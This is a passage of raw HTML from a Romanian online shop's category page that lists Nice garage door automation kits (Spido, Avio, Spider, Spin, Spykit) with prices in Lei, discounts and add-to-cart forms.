<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[2771][name]" value="Kit de automatizare garaj Nice, TEN, TNLKCE" />
<input type="hidden" name="product_data[2771][product_code]" value="N-TNLKCE" />
<input type="hidden" name="product_data[2771][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[2771][brand]" value=""/>
<input type="hidden" name="product_data[2771][variant]" value=""/>
        
 
    <a href="https://nice.ro/kit-automatizare-cu-motoreductor-electromecanic-pentru-usi-de-garaj-nice-ten-tnlkce.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_2771--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_4577" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[4577][product_id]" value="4577" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spido600klt.html">
        <img class="ty-pict     cm-image" alt="Kit automatizare usa de garaj Nice SPIDO600KLT" title="Kit automatizare usa de garaj Nice SPIDO600KLT" id="det_img_4577" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/11/Spido600KLT_Kit_Nice.ro_large.png" />

    </a>


                    <span class="ty-discount-label cm-reload-4577" id="discount_label_update_4577">
            <span class="ty-discount-label__item" id="line_prc_discount_value_4577"><span class="ty-discount-label__value" id="prc_discount_value_label_4577">Discount 5%</span></span>
        <!--discount_label_update_4577--></span>
    

                            
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-4577" id="product_labels_update_4577">
                                                                                                        
                        <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Discount 5%</div>
    </div>
                        
        
            <!--product_labels_update_4577--></div>
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spido600klt.html" class="product-title" title="Kit automatizare usa de garaj Nice SPIDO600KLT" >Kit automatizare usa de garaj Nice SPIDO600KLT</a>    

</div>






    <div class="grid-list__rating">
            
    
                                
                                
            <a class="ty-product-review-reviews-stars__link "
            href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spido600klt.html?selected_section=product_reviews#product_reviews"
            title="The product is rated 4 out of 5 stars. Show review rating."
        >
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="4"
            data-ca-product-review-reviews-stars-full="4"
            data-ca-product-review-reviews-stars-is-half=""
                    ></div>
            </a>
    

    

    </div>

<div class="ty-grid-list__price ">
                    <span class="cm-reload-4577" id="old_price_update_4577">
                                                            <span class="ty-list-price ty-nowrap" id="line_old_price_4577"><span class="ty-strike"><span id="sec_old_price_4577" class="ty-list-price ty-nowrap">947</span>&nbsp;<span class="ty-list-price ty-nowrap">Lei</span></span></span>
                                        
        <!--old_price_update_4577--></span>
    
            <span class="cm-reload-4577 ty-price-update" id="price_update_4577">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[4577][price]" value="900" />
<input type="hidden" name="product_data[4577][product_code]" value="SPO600KLT" />
                                                                                        <span class="ty-price" id="line_discounted_price_4577"><span id="sec_discounted_price_4577" class="ty-price-num">900</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_4577--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-4577 " id="add_to_cart_update_4577">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[4577][name]" value="Kit automatizare usa de garaj Nice SPIDO600KLT" />
<input type="hidden" name="product_data[4577][product_code]" value="SPO600KLT" />
<input type="hidden" name="product_data[4577][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[4577][brand]" value=""/>
<input type="hidden" name="product_data[4577][variant]" value=""/>
        
 
    <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spido600klt.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_4577--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_4578" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[4578][product_id]" value="4578" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/automatizare-usa-de-garaj-nicehome-avio600.html">
        <img class="ty-pict     cm-image" alt="Automatizare usa de garaj NiceHome Avio 600" title="Automatizare usa de garaj NiceHome Avio 600" id="det_img_4578" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/8/nicehome-avio-600-garage-door-opener-kit-contents.jpg" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/automatizare-usa-de-garaj-nicehome-avio600.html" class="product-title" title="Automatizare usa de garaj NiceHome Avio 600" >Automatizare usa de garaj NiceHome Avio 600</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-4578" id="old_price_update_4578">
                                    
        <!--old_price_update_4578--></span>
    
            <span class="cm-reload-4578 ty-price-update" id="price_update_4578">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[4578][price]" value="1216.00000000" />
<input type="hidden" name="product_data[4578][product_code]" value="AVIO600" />
                                                                                        <span class="ty-price" id="line_discounted_price_4578"><span id="sec_discounted_price_4578" class="ty-price-num">1.216</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_4578--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-4578 " id="add_to_cart_update_4578">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[4578][name]" value="Automatizare usa de garaj NiceHome Avio 600" />
<input type="hidden" name="product_data[4578][product_code]" value="AVIO600" />
<input type="hidden" name="product_data[4578][category]" value="Nice Home"/>
<input type="hidden" name="product_data[4578][brand]" value=""/>
<input type="hidden" name="product_data[4578][variant]" value=""/>

                        
     <button id="button_cart_4578" class="ty-btn__primary ty-btn__big ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..4578]" >Adaugati in cos</button>

    


<!--add_to_cart_update_4578--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_4579" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[4579][product_id]" value="4579" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/automatizare-usa-de-garaj-nicehome-avio-1000.html">
        <img class="ty-pict     cm-image" alt="Automatizare usa de garaj NiceHome Avio 1000" title="Automatizare usa de garaj NiceHome Avio 1000" id="det_img_4579" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/8/nicehome-avio-1000-garage-door-opener-kit-contents.jpg" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/automatizare-usa-de-garaj-nicehome-avio-1000.html" class="product-title" title="Automatizare usa de garaj NiceHome Avio 1000" >Automatizare usa de garaj NiceHome Avio 1000</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-4579" id="old_price_update_4579">
                                    
        <!--old_price_update_4579--></span>
    
            <span class="cm-reload-4579 ty-price-update" id="price_update_4579">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[4579][price]" value="1661.00000000" />
<input type="hidden" name="product_data[4579][product_code]" value="AVIO1000" />
                                                                                        <span class="ty-price" id="line_discounted_price_4579"><span id="sec_discounted_price_4579" class="ty-price-num">1.661</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_4579--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-4579 " id="add_to_cart_update_4579">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[4579][name]" value="Automatizare usa de garaj NiceHome Avio 1000" />
<input type="hidden" name="product_data[4579][product_code]" value="AVIO1000" />
<input type="hidden" name="product_data[4579][category]" value="Nice Home"/>
<input type="hidden" name="product_data[4579][brand]" value=""/>
<input type="hidden" name="product_data[4579][variant]" value=""/>

                        
     <button id="button_cart_4579" class="ty-btn__primary ty-btn__big ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..4579]" >Adaugati in cos</button>

    


<!--add_to_cart_update_4579--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_4951" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[4951][product_id]" value="4951" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800w-800n-wi-fi-incorporat-spr800wklt.html">
        <img class="ty-pict     cm-image" alt="Kit automatizare usa de garaj NICE Spider 800W, 800N, Wi-Fi incorporat, SPR800WKLT - Noua generatie 2024!" title="Kit automatizare usa de garaj NICE Spider 800W, 800N, Wi-Fi incorporat, SPR800WKLT - Noua generatie 2024!" id="det_img_4951" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/10/automatizare_usa_garaj_Nice_Spider_SPR800WKLT_SPIDER16BDWKCE_v1.jpg" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800w-800n-wi-fi-incorporat-spr800wklt.html" class="product-title" title="Kit automatizare usa de garaj NICE Spider 800W, 800N, Wi-Fi incorporat, SPR800WKLT - Noua generatie 2024!" >Kit automatizare usa de garaj NICE Spider 800W, 800N, Wi-Fi incorporat, SPR800WKLT - Noua generatie 2024!</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-4951" id="old_price_update_4951">
                                    
        <!--old_price_update_4951--></span>
    
            <span class="cm-reload-4951 ty-price-update" id="price_update_4951">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[4951][price]" value="1206" />
<input type="hidden" name="product_data[4951][product_code]" value="SPR800WKLT" />
                                                                                        <span class="ty-price" id="line_discounted_price_4951"><span id="sec_discounted_price_4951" class="ty-price-num">1.206</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_4951--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-4951 " id="add_to_cart_update_4951">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[4951][name]" value="Kit automatizare usa de garaj NICE Spider 800W, 800N, Wi-Fi incorporat, SPR800WKLT - Noua generatie 2024!" />
<input type="hidden" name="product_data[4951][product_code]" value="SPR800WKLT" />
<input type="hidden" name="product_data[4951][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[4951][brand]" value=""/>
<input type="hidden" name="product_data[4951][variant]" value=""/>
        
 
    <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800w-800n-wi-fi-incorporat-spr800wklt.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_4951--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_4952" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[4952][product_id]" value="4952" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800-800n-fara-wi-fi-spr800klt.html">
        <img class="ty-pict     cm-image" alt="Kit automatizare usa de garaj NICE Spider 800, 800N, fara Wi-Fi, SPR800KLT" title="Kit automatizare usa de garaj NICE Spider 800, 800N, fara Wi-Fi, SPR800KLT" id="det_img_4952" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/10/automatizare_usa_garaj_Nice_Spider_SPR800WKLT_SPIDER16BDWKCE_v1_ph3z-oz.jpg" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800-800n-fara-wi-fi-spr800klt.html" class="product-title" title="Kit automatizare usa de garaj NICE Spider 800, 800N, fara Wi-Fi, SPR800KLT" >Kit automatizare usa de garaj NICE Spider 800, 800N, fara Wi-Fi, SPR800KLT</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-4952" id="old_price_update_4952">
                                    
        <!--old_price_update_4952--></span>
    
            <span class="cm-reload-4952 ty-price-update" id="price_update_4952">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[4952][price]" value="1144" />
<input type="hidden" name="product_data[4952][product_code]" value="SPR800KLT" />
                                                                                        <span class="ty-price" id="line_discounted_price_4952"><span id="sec_discounted_price_4952" class="ty-price-num">1.144</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_4952--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-4952 " id="add_to_cart_update_4952">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[4952][name]" value="Kit automatizare usa de garaj NICE Spider 800, 800N, fara Wi-Fi, SPR800KLT" />
<input type="hidden" name="product_data[4952][product_code]" value="SPR800KLT" />
<input type="hidden" name="product_data[4952][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[4952][brand]" value=""/>
<input type="hidden" name="product_data[4952][variant]" value=""/>
        
 
    <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spider-800-800n-fara-wi-fi-spr800klt.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_4952--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_4958" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[4958][product_id]" value="4958" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spin40-spin40r10.html">
        <img class="ty-pict     cm-image" alt="Kit automatizare usa de garaj Nice SPIN40, SPIN40R10 (sina 3 x 1m)" title="Kit automatizare usa de garaj Nice SPIN40, SPIN40R10 (sina 3 x 1m)" id="det_img_4958" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/10/nice_spin_40_-_nice.ro.jpg" />

    </a>


                    <span class="ty-discount-label cm-reload-4958" id="discount_label_update_4958">
            <span class="ty-discount-label__item" id="line_prc_discount_value_4958"><span class="ty-discount-label__value" id="prc_discount_value_label_4958">Discount 10%</span></span>
        <!--discount_label_update_4958--></span>
    

                            
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-4958" id="product_labels_update_4958">
                                                                                                        
                        <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Discount 10%</div>
    </div>
                        
        
            <!--product_labels_update_4958--></div>
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spin40-spin40r10.html" class="product-title" title="Kit automatizare usa de garaj Nice SPIN40, SPIN40R10 (sina 3 x 1m)" >Kit automatizare usa de garaj Nice SPIN40, SPIN40R10 (sina 3 x 1m)</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-4958" id="old_price_update_4958">
                                                            <span class="ty-list-price ty-nowrap" id="line_old_price_4958"><span class="ty-strike"><span id="sec_old_price_4958" class="ty-list-price ty-nowrap">2.178</span>&nbsp;<span class="ty-list-price ty-nowrap">Lei</span></span></span>
                                        
        <!--old_price_update_4958--></span>
    
            <span class="cm-reload-4958 ty-price-update" id="price_update_4958">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[4958][price]" value="1960" />
<input type="hidden" name="product_data[4958][product_code]" value="SPIN40" />
                                                                                        <span class="ty-price" id="line_discounted_price_4958"><span id="sec_discounted_price_4958" class="ty-price-num">1.960</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_4958--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-4958 " id="add_to_cart_update_4958">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[4958][name]" value="Kit automatizare usa de garaj Nice SPIN40, SPIN40R10 (sina 3 x 1m)" />
<input type="hidden" name="product_data[4958][product_code]" value="SPIN40" />
<input type="hidden" name="product_data[4958][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[4958][brand]" value=""/>
<input type="hidden" name="product_data[4958][variant]" value=""/>

                        
     <button id="button_cart_4958" class="ty-btn__primary ty-btn__big ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..4958]" >Adaugati in cos</button>

    


<!--add_to_cart_update_4958--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_5064" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[5064][product_id]" value="5064" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7-fara-sina.html">
        <img class="ty-pict     cm-image" alt="Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7, fara sina" title="Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7, fara sina" id="det_img_5064" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/11/nice.ro_SPIN23KCE-SNA7BD.jpg" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7-fara-sina.html" class="product-title" title="Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7, fara sina" >Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7, fara sina</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-5064" id="old_price_update_5064">
                                    
        <!--old_price_update_5064--></span>
    
            <span class="cm-reload-5064 ty-price-update" id="price_update_5064">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[5064][price]" value="912" />
<input type="hidden" name="product_data[5064][product_code]" value="N-SNA7BD CORE" />
                                                                                        <span class="ty-price" id="line_discounted_price_5064"><span id="sec_discounted_price_5064" class="ty-price-num">912</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_5064--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-5064 " id="add_to_cart_update_5064">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[5064][name]" value="Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7, fara sina" />
<input type="hidden" name="product_data[5064][product_code]" value="N-SNA7BD CORE" />
<input type="hidden" name="product_data[5064][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[5064][brand]" value=""/>
<input type="hidden" name="product_data[5064][variant]" value=""/>
        
 
    <a href="https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7-fara-sina.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_5064--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_5130" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[5130][product_id]" value="5130" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spykit-650-hi-speed.html">
        <img class="ty-pict     cm-image" alt="Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 3.2m" title="Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 3.2m" id="det_img_5130" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/11/nice-spy650hi-speed-v1-nice.ro.jpg" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spykit-650-hi-speed.html" class="product-title" title="Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 3.2m" >Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 3.2m</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-5130" id="old_price_update_5130">
                                    
        <!--old_price_update_5130--></span>
    
            <span class="cm-reload-5130 ty-price-update" id="price_update_5130">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[5130][price]" value="1927" />
<input type="hidden" name="product_data[5130][product_code]" value="SPY650HS" />
                                                                                        <span class="ty-price" id="line_discounted_price_5130"><span id="sec_discounted_price_5130" class="ty-price-num">1.927</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_5130--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-5130 " id="add_to_cart_update_5130">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[5130][name]" value="Kit automatizare usa de garaj Nice Spykit 650 Hi-Speed, sina 3.2m" />
<input type="hidden" name="product_data[5130][product_code]" value="SPY650HS" />
<input type="hidden" name="product_data[5130][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[5130][brand]" value=""/>
<input type="hidden" name="product_data[5130][variant]" value=""/>
        
 
    <a href="https://nice.ro/kit-automatizare-usa-de-garaj-nice-spykit-650-hi-speed.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_5130--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_5134" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[5134][product_id]" value="5134" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650-hi-speed-fara-sina.html">
        <img class="ty-pict     cm-image" alt="Automatizare usa de garaj Nice Spykit 650 Hi-Speed, fara sina" title="Automatizare usa de garaj Nice Spykit 650 Hi-Speed, fara sina" id="det_img_5134" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/11/nice-spy650hi-speed-fara-sina-v1-nice.ro.jpg" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
